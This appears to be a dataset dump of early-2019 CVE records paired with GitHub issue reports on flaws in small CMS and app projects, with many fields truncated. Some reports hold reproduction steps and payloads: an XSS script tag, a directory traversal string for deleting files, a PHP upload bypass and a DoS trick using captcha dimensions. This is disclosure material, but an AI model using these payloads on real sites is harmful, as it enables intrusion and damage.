},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hongcms_project:hongcms:3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5B8D6DB5-CC3D-4315-92A2-72E06A9AB4F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"22"
] | 22 | https://github.com/Neeke/HongCMS/issues/7 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Neeke",
"HongCMS"
] | 1.Login to the backstage as the administrator;
2.You need to access the page" http://127.0.0.1/hongcms/admin/index.php/language/edit?filename=Chinese.php" or "http://127.0.0.1/hongcms/admin/index.php/language/edit?filename=English.php".
 | https://api.github.com/repos/Neeke/HongCMS/issues/7/comments | 0 | 2019-01-27T08:24:49Z | 2019-01-31T04:12:40Z | https://github.com/Neeke/HongCMS/issues/7 | 403,527,457 | 7 | 192 |
CVE-2019-8411 | 2019-02-17T19:29:00.240 | admin/dl_data.php in zzcms 2018 (2018-10-19) allows remote attackers to delete arbitrary files via action=del&filename=../ directory traversal. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/615/VulnPoC/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/61... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zzcms:zzcms:2018:*:*:*:*:*:*:*",
"matchCriteriaId": "5ADC4DD7-AC80-468B-8900-2EA01AD0CB81",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"22"
] | 22 | https://github.com/615/VulnPoC/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"615",
"VulnPoC"
] | link: http://www.zzcms.net/about/6.htm

Edition: zzcms 2018 data:2018-10-19 /admin/dl_data.php
0x01 Vulnerability
 {
md5encoded = md5encoded || false;
password = md5encoded ? password : think.md5(password);
return think.md5(think.md5('www.cmswing.com') + password + think.md5('Arterli'));
};
https://github.com/arterli/CmsWing/blob/ba8dbac6bd42ca844b6903151eaf029906... | Encryption of password using MD5 and fixed salt | https://api.github.com/repos/arterli/CmsWing/issues/41/comments | 1 | 2019-02-17T18:32:15Z | 2019-12-26T14:53:50Z | https://github.com/arterli/CmsWing/issues/41 | 411,218,822 | 41 | 194 |
CVE-2019-8419 | 2019-02-17T22:29:00.270 | VNote 2.2 has XSS via a new text note. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/tamlok/vnote/issues/564"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vnote_project:vnote:2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "189B90D0-8673-4967-ACD7-C8BD321588F9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/tamlok/vnote/issues/564 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"tamlok",
"vnote"
] | Hello friend,we are farmsec security team,we found a stored xss vulnerability in vnote:
OS Version : Linux
VNote Version :VNote-2.2
Symptoms :
1.The app does not filter specific html tags,as:
`<img>`
`<iframe>`
`<video>`
2.An attacker can execute a javascript script by using a malicious html tag.

Unfiltered direct output

2.Steps To Reproduce:
open "http://127.0.0.1/ck... | Bug: V7.0 Cross Site Scripting Vulnerability #2 | https://api.github.com/repos/fakerrr/CmsEasy_7.0/issues/2/comments | 0 | 2019-01-08T06:30:07Z | 2019-01-08T06:30:07Z | https://github.com/fakerrr/CmsEasy_7.0/issues/2 | 396,767,772 | 2 | 197 |
CVE-2019-8435 | 2019-02-18T00:29:00.790 | admin/default.php in PHPMyWind v5.5 has XSS via an HTTP Host header. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/gaozhifeng/PHPMyWind/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tra... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpmywind:phpmywind:5.5:*:*:*:*:*:*:*",
"matchCriteriaId": "B68AAB3E-453A-4BB3-A7C8-15B0F1AC74AF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/gaozhifeng/PHPMyWind/issues/3 | [
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
] | github.com | [
"gaozhifeng",
"PHPMyWind"
] | There is an xss vulnerability in your latest version of the v5.5
In the PHPMyWind_5.5/admin/templates/html/default.html:

2.Steps To Reproduce:

payload:fm[instop][note]='"/></script><script>alert(1)</script>
fix:
1. Strictly verify user input, you must perform strict checks and html ... | You code has a Stored-XSS Vulnerability in the backstage | https://api.github.com/repos/peacexie/imcat/issues/1/comments | 2 | 2019-01-10T08:25:10Z | 2019-01-11T02:59:37Z | https://github.com/peacexie/imcat/issues/1 | 397,719,343 | 1 | 199 |
CVE-2019-8908 | 2019-02-18T18:29:00.237 | An issue was discovered in WTCMS 1.0. It allows remote attackers to execute arbitrary PHP code by going to the "Setting -> Mailbox configuration -> Registration email template" screen, and uploading an image file, as demonstrated by a .php filename and the "Content-Type: image/gif" header. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/taosir/wtcms/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/t... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wtcms_project:wtcms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88268C15-5ACD-40A6-940B-F5245F136F18",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"706"
] | 706 | https://github.com/taosir/wtcms/issues/3 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"taosir",
"wtcms"
] | The attacker opens Setting - Mailbox configuration - Registration email template,upload the image through the editor, burbsuite capture the package and change the Suffix, you can upload any file.

 via crafted dimensions for the verification code image. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/taosir/wtcms/issues/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/t... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wtcms_project:wtcms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88268C15-5ACD-40A6-940B-F5245F136F18",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"400"
] | 400 | https://github.com/taosir/wtcms/issues/6 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"taosir",
"wtcms"
] | 1.Right click to view the verification code image address
2.Found width and height in the url
3.Use burpsuite to fetch data and see the size of the returned package
4.Try modifying the length and width values and seeing the size of the returned package
5.Through the above test, we know that the vulnerability exists... | The background verification code size can be controlled to cause a denial of service attack. | https://api.github.com/repos/taosir/wtcms/issues/6/comments | 0 | 2019-02-18T11:01:34Z | 2019-02-18T11:01:34Z | https://github.com/taosir/wtcms/issues/6 | 411,419,908 | 6 | 201 |
CVE-2019-8910 | 2019-02-18T18:29:00.317 | An issue was discovered in WTCMS 1.0. It allows index.php?g=admin&m=setting&a=site_post CSRF. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/taosir/wtcms/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/t... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wtcms_project:wtcms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88268C15-5ACD-40A6-940B-F5245F136F18",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"352"
] | 352 | https://github.com/taosir/wtcms/issues/5 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"taosir",
"wtcms"
] | Place of backstage set up website information exists Csrf Vulnerability,attacker Structure a csrf payload,Once the administrator clicks on the malicious link, the site information is automatically changed.
There is still an xss in the place of the website statistics code.
 application through 2.2.13 for Android always uses the same Initialization Vector (IV) with Cipher Block Chaining (CBC) Mode to encrypt private data, making it easier to conduct chosen-plaintext attacks or dictionary attacks. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/haiwen/seadroid/issues/789"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/haiwen/seadroid/issues/789"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:seafile:seadroid:*:*:*:*:*:android:*:*",
"matchCriteriaId": "F696D986-C3C7-4134-A319-624F1C5F4483",
"versionEndExcluding": null,
"versionEndIncluding": "2.2.13",
"versionStar... | [
"330"
] | 330 | https://github.com/haiwen/seadroid/issues/789 | [
"Third Party Advisory"
] | github.com | [
"haiwen",
"seadroid"
] | When using client-side encryption, for one encrypted library, the IV is stored and the client program always uses this one IV to encrypt and decrypt different files. IV reused is unsafe and should not be used, the IV should be randomness and unpredictable. (CWE-329: https://cwe.mitre.org/data/definitions/329.html)
T... | IV should be randomness and unpredictable | https://api.github.com/repos/haiwen/seadroid/issues/789/comments | 1 | 2019-02-18T13:09:10Z | 2024-05-30T08:09:31Z | https://github.com/haiwen/seadroid/issues/789 | 411,468,001 | 789 | 203 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.